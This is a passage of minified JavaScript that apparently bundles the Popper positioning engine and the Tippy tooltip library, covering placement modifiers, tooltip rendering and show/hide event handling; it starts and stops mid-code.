e.concat(t.filter(function(e){return e.phase===n}))},[])}(function(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}([].concat(r,c.options.modifiers)));return c.orderedModifiers=s.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:c,name:t,instance:f,options:r}),a=function(){};u.push(i||a)}}),f.update()},forceUpdate:function(){if(!l){var e=c.elements,t=e.reference,n=e.popper;if(V(t,n)){c.rects={reference:b(t,E(n),"fixed"===c.options.strategy),popper:w(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<c.orderedModifiers.length;r++)if(!0!==c.reset){var o=c.orderedModifiers[r],i=o.fn,a=o.options,s=void 0===a?{}:a,u=o.name;"function"==typeof i&&(c=i({state:c,options:s,name:u,instance:f})||c)}else c.reset=!1,r=-1}}},update:(i=function(){return new Promise(function(e){f.forceUpdate(),e(c)})},function(){return s||(s=new Promise(function(e){Promise.resolve().then(function(){s=void 0,e(i())})})),s}),destroy:function(){p(),l=!0}};if(!V(e,t))return f;function p(){u.forEach(function(e){return e()}),u=[]}return f.setOptions(n).then(function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)}),f}}var H={passive:!0};function X(e){return e.split("-")[0]}function W(e){return e.split("-")[1]}function q(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function K(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?X(o):null,a=o?W(o):null,s=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(i){case C:t={x:s,y:n.y-r.height};break;case O:t={x:s,y:n.y+n.height};break;case T:t={x:n.x+n.width,y:c};break;case L:t={x:n.x-r.width,y:c};break;default:t={x:n.x,y:n.y}}var u=i?q(i):null;if(null!=u){var l="y"===u?"height":"width";switch(a){case M:t[u]=t[u]-(n[l]/2-r[l]/2);break;case R:t[u]=t[u]+(n[l]/2-r[l]/2)}}return t}var J={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Q(e){var t,n=e.popper,o=e.popperRect,i=e.placement,a=e.variation,s=e.offsets,c=e.position,l=e.gpuAcceleration,f=e.adaptive,p=e.roundOffsets,d=e.isFixed,h=s.x,v=void 0===h?0:h,y=s.y,b=void 0===y?0:y,w="function"==typeof p?p({x:v,y:b}):{x:v,y:b};v=w.x,b=w.y;var x=s.hasOwnProperty("x"),_=s.hasOwnProperty("y"),S=L,k=C,A=window;if(f){var I=E(n),j="clientHeight",M="clientWidth";if(I===r(n)&&"static"!==m(I=g(n)).position&&"absolute"===c&&(j="scrollHeight",M="scrollWidth"),i===C||(i===L||i===T)&&a===R)k=O,b-=(d&&I===A&&A.visualViewport?A.visualViewport.height:I[j])-o.height,b*=l?1:-1;if(i===L||(i===C||i===O)&&a===R)S=T,v-=(d&&I===A&&A.visualViewport?A.visualViewport.width:I[M])-o.width,v*=l?1:-1}var P,N=Object.assign({position:c},f&&J),F=!0===p?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:u(t*r)/r||0,y:u(n*r)/r||0}}({x:v,y:b}):{x:v,y:b};return v=F.x,b=F.y,l?Object.assign({},N,((P={})[k]=_?"0":"",P[S]=x?"0":"",P.transform=(A.devicePixelRatio||1)<=1?"translate("+v+"px, "+b+"px)":"translate3d("+v+"px, "+b+"px, 0)",P)):Object.assign({},N,((t={})[k]=_?b+"px":"",t[S]=x?v+"px":"",t.transform="",t))}const Y={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];i(o)&&h(o)&&(Object.assign(o.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],o=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});i(r)&&h(r)&&(Object.assign(r.style,a),Object.keys(o).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]};const G={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=D.reduce(function(e,n){return e[n]=function(e,t,n){var r=X(e),o=[L,C].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[L,T].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e},{}),s=a[t.placement],c=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=a}};var Z={left:"right",right:"left",bottom:"top",top:"bottom"};function ee(e){return e.replace(/left|right|bottom|top/g,function(e){return Z[e]})}var te={start:"end",end:"start"};function ne(e){return e.replace(/start|end/g,function(e){return te[e]})}function re(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function oe(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ie(e,t,n){return t===P?oe(function(e,t){var n=r(e),o=g(e),i=n.visualViewport,a=o.clientWidth,s=o.clientHeight,c=0,u=0;if(i){a=i.width,s=i.height;var l=f();(l||!l&&"fixed"===t)&&(c=i.offsetLeft,u=i.offsetTop)}return{width:a,height:s,x:c+v(e),y:u}}(e,n)):o(t)?function(e,t){var n=p(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):oe(function(e){var t,n=g(e),r=d(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=s(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=s(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),c=-r.scrollLeft+v(e),u=-r.scrollTop;return"rtl"===m(o||n).direction&&(c+=s(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:c,y:u}}(g(e)))}function ae(e,t,n,r){var a="clippingParents"===t?function(e){var t=S(x(e)),n=["absolute","fixed"].indexOf(m(e).position)>=0&&i(e)?E(e):e;return o(n)?t.filter(function(e){return o(e)&&re(e,n)&&"body"!==h(e)}):[]}(e):[].concat(t),u=[].concat(a,[n]),l=u[0],f=u.reduce(function(t,n){var o=ie(e,n,r);return t.top=s(o.top,t.top),t.right=c(o.right,t.right),t.bottom=c(o.bottom,t.bottom),t.left=s(o.left,t.left),t},ie(e,l,r));return f.width=f.right-f.left,f.height=f.bottom-f.top,f.x=f.left,f.y=f.top,f}function se(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ce(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function ue(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,a=n.strategy,s=void 0===a?e.strategy:a,c=n.boundary,u=void 0===c?"clippingParents":c,l=n.rootBoundary,f=void 0===l?P:l,d=n.elementContext,h=void 0===d?N:d,v=n.altBoundary,m=void 0!==v&&v,y=n.padding,b=void 0===y?0:y,w=se("number"!=typeof b?b:ce(b,j)),x=h===N?"reference":N,_=e.rects.popper,S=e.elements[m?x:h],k=ae(o(S)?S:S.contextElement||g(e.elements.popper),u,f,s),A=p(e.elements.reference),E=K({reference:A,element:_,strategy:"absolute",placement:i}),L=oe(Object.assign({},_,E)),I=h===N?L:A,M={top:k.top-I.top+w.top,bottom:I.bottom-k.bottom+w.bottom,left:k.left-I.left+w.left,right:I.right-k.right+w.right},R=e.modifiersData.offset;if(h===N&&R){var F=R[i];Object.keys(M).forEach(function(e){var t=[T,O].indexOf(e)>=0?1:-1,n=[C,O].indexOf(e)>=0?"y":"x";M[e]+=F[n]*t})}return M}function le(e,t,n){return s(e,c(t,n))}const fe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,u=void 0!==a&&a,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,d=n.padding,h=n.tether,g=void 0===h||h,v=n.tetherOffset,m=void 0===v?0:v,y=ue(t,{boundary:l,rootBoundary:f,padding:d,altBoundary:p}),b=X(t.placement),x=W(t.placement),_=!x,S=q(b),k="x"===S?"y":"x",A=t.modifiersData.popperOffsets,I=t.rects.reference,j=t.rects.popper,R="function"==typeof m?m(Object.assign({},t.rects,{placement:t.placement})):m,P="number"==typeof R?{mainAxis:R,altAxis:R}:Object.assign({mainAxis:0,altAxis:0},R),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,F={x:0,y:0};if(A){if(i){var D,U="y"===S?C:L,B="y"===S?O:T,$="y"===S?"height":"width",V=A[S],z=V+y[U],H=V-y[B],K=g?-j[$]/2:0,J=x===M?I[$]:j[$],Q=x===M?-j[$]:-I[$],Y=t.elements.arrow,G=g&&Y?w(Y):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=Z[U],te=Z[B],ne=le(0,I[$],G[$]),re=_?I[$]/2-K-ne-ee-P.mainAxis:J-ne-ee-P.mainAxis,oe=_?-I[$]/2+K+ne+te+P.mainAxis:Q+ne+te+P.mainAxis,ie=t.elements.arrow&&E(t.elements.arrow),ae=ie?"y"===S?ie.clientTop||0:ie.clientLeft||0:0,se=null!=(D=null==N?void 0:N[S])?D:0,ce=V+oe-se,fe=le(g?c(z,V+re-se-ae):z,V,g?s(H,ce):H);A[S]=fe,F[S]=fe-V}if(u){var pe,de="x"===S?C:L,he="x"===S?O:T,ge=A[k],ve="y"===k?"height":"width",me=ge+y[de],ye=ge-y[he],be=-1!==[C,L].indexOf(b),we=null!=(pe=null==N?void 0:N[k])?pe:0,xe=be?me:ge-I[ve]-j[ve]-we+P.altAxis,_e=be?ge+I[ve]+j[ve]-we-P.altAxis:ye,Se=g&&be?function(e,t,n){var r=le(e,t,n);return r>n?n:r}(xe,ge,_e):le(g?xe:me,ge,g?_e:ye);A[k]=Se,F[k]=Se-ge}t.modifiersData[r]=F}},requiresIfExists:["offset"]};const pe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=X(n.placement),c=q(s),u=[L,T].indexOf(s)>=0?"height":"width";if(i&&a){var l=function(e,t){return se("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ce(e,j))}(o.padding,n),f=w(i),p="y"===c?C:L,d="y"===c?O:T,h=n.rects.reference[u]+n.rects.reference[c]-a[c]-n.rects.popper[u],g=a[c]-n.rects.reference[c],v=E(i),m=v?"y"===c?v.clientHeight||0:v.clientWidth||0:0,y=h/2-g/2,b=l[p],x=m-f[u]-l[d],_=m/2-f[u]/2+y,S=le(b,_,x),k=c;n.modifiersData[r]=((t={})[k]=S,t.centerOffset=S-_,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&re(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function de(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function he(e){return[C,T,O,L].some(function(t){return e[t]>=0})}var ge=z({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,o=e.options,i=o.scroll,a=void 0===i||i,s=o.resize,c=void 0===s||s,u=r(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&l.forEach(function(e){e.addEventListener("scroll",n.update,H)}),c&&u.addEventListener("resize",n.update,H),function(){a&&l.forEach(function(e){e.removeEventListener("scroll",n.update,H)}),c&&u.removeEventListener("resize",n.update,H)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=K({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,c=void 0===s||s,u={placement:X(t.placement),variation:W(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Q(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Q(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Y,G,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,c=n.fallbackPlacements,u=n.padding,l=n.boundary,f=n.rootBoundary,p=n.altBoundary,d=n.flipVariations,h=void 0===d||d,g=n.allowedAutoPlacements,v=t.options.placement,m=X(v),y=c||(m===v||!h?[ee(v)]:function(e){if(X(e)===I)return[];var t=ee(e);return[ne(e),t,ne(t)]}(v)),b=[v].concat(y).reduce(function(e,n){return e.concat(X(n)===I?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?D:c,l=W(r),f=l?s?F:F.filter(function(e){return W(e)===l}):j,p=f.filter(function(e){return u.indexOf(e)>=0});0===p.length&&(p=f);var d=p.reduce(function(t,n){return t[n]=ue(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[X(n)],t},{});return Object.keys(d).sort(function(e,t){return d[e]-d[t]})}(t,{placement:n,boundary:l,rootBoundary:f,padding:u,flipVariations:h,allowedAutoPlacements:g}):n)},[]),w=t.rects.reference,x=t.rects.popper,_=new Map,S=!0,k=b[0],A=0;A<b.length;A++){var E=b[A],R=X(E),P=W(E)===M,N=[C,O].indexOf(R)>=0,U=N?"width":"height",B=ue(t,{placement:E,boundary:l,rootBoundary:f,altBoundary:p,padding:u}),$=N?P?T:L:P?O:C;w[U]>x[U]&&($=ee($));var V=ee($),z=[];if(i&&z.push(B[R]<=0),s&&z.push(B[$]<=0,B[V]<=0),z.every(function(e){return e})){k=E,S=!1;break}_.set(E,z)}if(S)for(var H=function(e){var t=b.find(function(t){var n=_.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return k=t,"break"},q=h?3:1;q>0;q--){if("break"===H(q))break}t.placement!==k&&(t.modifiersData[r]._skip=!0,t.placement=k,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},fe,pe,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ue(t,{elementContext:"reference"}),s=ue(t,{altBoundary:!0}),c=de(a,r),u=de(s,o,i),l=he(c),f=he(u);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:l,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":f})}}]}),ve="tippy-content",me="tippy-backdrop",ye="tippy-arrow",be="tippy-svg-arrow",we={passive:!0,capture:!0},xe=function(){return document.body};function _e(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function Se(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function ke(e,t){return"function"==typeof e?e.apply(void 0,t):e}function Ae(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout(function(){e(r)},t)};var n}function Ee(e){return[].concat(e)}function Ce(e,t){-1===e.indexOf(t)&&e.push(t)}function Oe(e){return e.split("-")[0]}function Te(e){return[].slice.call(e)}function Le(e){return Object.keys(e).reduce(function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t},{})}function Ie(){return document.createElement("div")}function je(e){return["Element","Fragment"].some(function(t){return Se(e,t)})}function Me(e){return Se(e,"MouseEvent")}function Re(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function Pe(e){return je(e)?[e]:function(e){return Se(e,"NodeList")}(e)?Te(e):Array.isArray(e)?e:Te(document.querySelectorAll(e))}function Ne(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function Fe(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function De(e){var t,n=Ee(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function Ue(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(t){e[r](t,n)})}function Be(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var $e={isTouch:!1},Ve=0;function ze(){$e.isTouch||($e.isTouch=!0,window.performance&&document.addEventListener("mousemove",He))}function He(){var e=performance.now();e-Ve<20&&($e.isTouch=!1,document.removeEventListener("mousemove",He)),Ve=e}function Xe(){var e=document.activeElement;if(Re(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var We=!!("undefined"!=typeof window&&"undefined"!=typeof document)&&!!window.msCrypto;var qe={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Ke=Object.assign({appendTo:xe,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},qe,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Je=Object.keys(Ke);function Qe(e){var t=(e.plugins||[]).reduce(function(t,n){var r,o=n.name,i=n.defaultValue;o&&(t[o]=void 0!==e[o]?e[o]:null!=(r=Ke[o])?r:i);return t},{});return Object.assign({},e,t)}function Ye(e,t){var n=Object.assign({},t,{content:ke(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Qe(Object.assign({},Ke,{plugins:t}))):Je).reduce(function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t},{})}(e,t.plugins));return n.aria=Object.assign({},Ke.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function Ge(e,t){e.innerHTML=t}function Ze(e){var t=Ie();return!0===e?t.className=ye:(t.className=be,je(e)?t.appendChild(e):Ge(t,e)),t}function et(e,t){je(t.content)?(Ge(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?Ge(e,t.content):e.textContent=t.content)}function tt(e){var t=e.firstElementChild,n=Te(t.children);return{box:t,content:n.find(function(e){return e.classList.contains(ve)}),arrow:n.find(function(e){return e.classList.contains(ye)||e.classList.contains(be)}),backdrop:n.find(function(e){return e.classList.contains(me)})}}function nt(e){var t=Ie(),n=Ie();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=Ie();function o(n,r){var o=tt(t),i=o.box,a=o.content,s=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||et(a,e.props),r.arrow?s?n.arrow!==r.arrow&&(i.removeChild(s),i.appendChild(Ze(r.arrow))):i.appendChild(Ze(r.arrow)):s&&i.removeChild(s)}return r.className=ve,r.setAttribute("data-state","hidden"),et(r,e.props),t.appendChild(n),n.appendChild(r),o(e.props,e.props),{popper:t,onUpdate:o}}nt.$$tippy=!0;var rt=1,ot=[],it=[];function at(e,t){var n,r,o,i,a,s,c,u,l=Ye(e,Object.assign({},Ke,Qe(Le(t)))),f=!1,p=!1,d=!1,h=!1,g=[],v=Ae(q,l.interactiveDebounce),m=rt++,y=(u=l.plugins).filter(function(e,t){return u.indexOf(e)===t}),b={id:m,reference:e,popper:Ie(),popperInstance:null,props:l,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:y,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(o)},setProps:function(t){0;if(b.state.isDestroyed)return;M("onBeforeUpdate",[b,t]),X();var n=b.props,r=Ye(e,Object.assign({},n,Le(t),{ignoreAttributes:!0}));b.props=r,H(),n.interactiveDebounce!==r.interactiveDebounce&&(N(),v=Ae(q,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?Ee(n.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):r.triggerTarget&&e.removeAttribute("aria-expanded");P(),j(),_&&_(n,r);b.popperInstance&&(Y(),Z().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)}));M("onAfterUpdate",[b,t])},setContent:function(e){b.setProps({content:e})},show:function(){0;var e=b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=$e.isTouch&&!b.props.touch,o=_e(b.props.duration,0,Ke.duration);if(e||t||n||r)return;if(O().hasAttribute("disabled"))return;if(M("onShow",[b],!1),!1===b.props.onShow(b))return;b.state.isVisible=!0,C()&&(x.style.visibility="visible");j(),B(),b.state.isMounted||(x.style.transition="none");if(C()){var i=L();Ne([i.box,i.content],0)}s=function(){var e;if(b.state.isVisible&&!h){if(h=!0,x.offsetHeight,x.style.transition=b.props.moveTransition,C()&&b.props.animation){var t=L(),n=t.box,r=t.content;Ne([n,r],o),Fe([n,r],"visible")}R(),P(),Ce(it,b),null==(e=b.popperInstance)||e.forceUpdate(),M("onMount",[b]),b.props.animation&&C()&&function(e,t){V(e,t)}(o,function(){b.state.isShown=!0,M("onShown",[b])})}},function(){var e,t=b.props.appendTo,n=O();e=b.props.interactive&&t===xe||"parent"===t?n.parentNode:ke(t,[n]);e.contains(x)||e.appendChild(x);b.state.isMounted=!0,Y(),!1}()},hide:function(){0;var e=!b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=_e(b.props.duration,1,Ke.duration);if(e||t||n)return;if(M("onHide",[b],!1),!1===b.props.onHide(b))return;b.state.isVisible=!1,b.state.isShown=!1,h=!1,f=!1,C()&&(x.style.visibility="hidden");if(N(),$(),j(!0),C()){var o=L(),i=o.box,a=o.content;b.props.animation&&(Ne([i,a],r),Fe([i,a],"hidden"))}R(),P(),b.props.animation?C()&&function(e,t){V(e,function(){!b.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()})}(r,b.unmount):b.unmount()},hideWithInteractivity:function(e){0;T().addEventListener("mousemove",v),Ce(ot,v),v(e)},enable:function(){b.state.isEnabled=!0},disable:function(){b.hide(),b.state.isEnabled=!1},unmount:function(){0;b.state.isVisible&&b.hide();if(!b.state.isMounted)return;G(),Z().forEach(function(e){e._tippy.unmount()}),x.parentNode&&x.parentNode.removeChild(x);it=it.filter(function(e){return e!==b}),b.state.isMounted=!1,M("onHidden",[b])},destroy:function(){0;if(b.state.isDestroyed)return;b.clearDelayTimeouts(),b.unmount(),X(),delete e._tippy,b.state.isDestroyed=!0,M("onDestroy",[b])}};if(!l.render)return b;var w=l.render(b),x=w.popper,_=w.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+b.id,b.popper=x,e._tippy=b,x._tippy=b;var S=y.map(function(e){return e.fn(b)}),k=e.hasAttribute("aria-expanded");return H(),P(),j(),M("onCreate",[b]),l.showOnCreate&&ee(),x.addEventListener("mouseenter",function(){b.props.interactive&&b.state.isVisible&&b.clearDelayTimeouts()}),x.addEventListener("mouseleave",function(){b.props.interactive&&b.props.trigger.indexOf("mouseenter")>=0&&T().addEventListener("mousemove",v)}),b;function A(){var e=b.props.touch;return Array.isArray(e)?e:[e,0]}function E(){return"hold"===A()[0]}function C(){var e;return!(null==(e=b.props.render)||!e.$$tippy)}function O(){return c||e}function T(){var e=O().parentNode;return e?De(e):document}function L(){return tt(x)}function I(e){return b.state.isMounted&&!b.state.isVisible||$e.isTouch||i&&"focus"===i.type?0:_e(b.props.delay,e?0:1,Ke.delay)}function j(e){void 0===e&&(e=!1),x.style.pointerEvents=b.props.interactive&&!e?"":"none",x.style.zIndex=""+b.props.zIndex}function M(e,t,n){var r;(void 0===n&&(n=!0),S.forEach(function(n){n[e]&&n[e].apply(n,t)}),n)&&(r=b.props)[e].apply(r,t)}function R(){var t=b.props.aria;if(t.content){var n="aria-"+t.content,r=x.id;Ee(b.props.triggerTarget||e).forEach(function(e){var t=e.getAttribute(n);if(b.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var o=t&&t.replace(r,"").trim();o?e.setAttribute(n,o):e.removeAttribute(n)}})}}function P(){!k&&b.props.aria.expanded&&Ee(b.props.triggerTarget||e).forEach(function(e){b.props.interactive?e.setAttribute("aria-expanded",b.state.isVisible&&e===O()?"true":"false"):e.removeAttribute("aria-expanded")})}function N(){T().removeEventListener("mousemove",v),ot=ot.filter(function(e){return e!==v})}function F(t){if(!$e.isTouch||!d&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!b.props.interactive||!Be(x,n)){if(Ee(b.props.triggerTarget||e).some(function(e){return Be(e,n)})){if($e.isTouch)return;if(b.state.isVisible&&b.props.trigger.indexOf("click")>=0)return}else M("onClickOutside",[b,t]);!0===b.props.hideOnClick&&(b.clearDelayTimeouts(),b.hide(),p=!0,setTimeout(function(){p=!1}),b.state.isMounted||$())}}}function D(){d=!0}function U(){d=!1}function B(){var e=T();e.addEventListener("mousedown",F,!0),e.addEventListener("touchend",F,we),e.addEventListener("touchstart",U,we),e.addEventListener("touchmove",D,we)}function $(){var e=T();e.removeEventListener("mousedown",F,!0),e.removeEventListener("touchend",F,we),e.removeEventListener("touchstart",U,we),e.removeEventListener("touchmove",D,we)}function V(e,t){var n=L().box;function r(e){e.target===n&&(Ue(n,"remove",r),t())}if(0===e)return t();Ue(n,"remove",a),Ue(n,"add",r),a=r}function z(t,n,r){void 0===r&&(r=!1),Ee(b.props.triggerTarget||e).forEach(function(e){e.addEventListener(t,n,r),g.push({node:e,eventType:t,handler:n,options:r})})}function H(){var e;E()&&(z("touchstart",W,{passive:!0}),z("touchend",K,{passive:!0})),(e=b.props.trigger,e.split(/\s+/).filter(Boolean)).forEach(function(e){if("manual"!==e)switch(z(e,W),e){case"mouseenter":z("mouseleave",K);break;case"focus":z(We?"focusout":"blur",J);break;case"focusin":z("focusout",J)}})}function X(){g.forEach(function(e){var t=e.node,n=e.eventType,r=e.handler,o=e.options;t.removeEventListener(n,r,o)}),g=[]}function W(e){var t,n=!1;if(b.state.isEnabled&&!Q(e)&&!p){var r="focus"===(null==(t=i)?void 0:t.type);i=e,c=e.currentTarget,P(),!b.state.isVisible&&Me(e)&&ot.forEach(function(t){return t(e)}),"click"===e.type&&(b.props.trigger.indexOf("mouseenter")<0||f)&&!1!==b.props.hideOnClick&&b.state.isVisible?n=!0:ee(e),"click"===e.type&&(f=!n),n&&!r&&te(e)}}function q(e){var t=e.target,n=O().contains(t)||x.contains(t);if("mousemove"!==e.type||!n){var r=Z().concat(x).map(function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:l}:null}).filter(Boolean);(function(e,t){var n=t.clientX,r=t.clientY;return e.every(function(e){var t=e.popperRect,o=e.popperState,i=e.props.interactiveBorder,a=Oe(o.placement),s=o.modifiersData.offset;if(!s)return!0;var 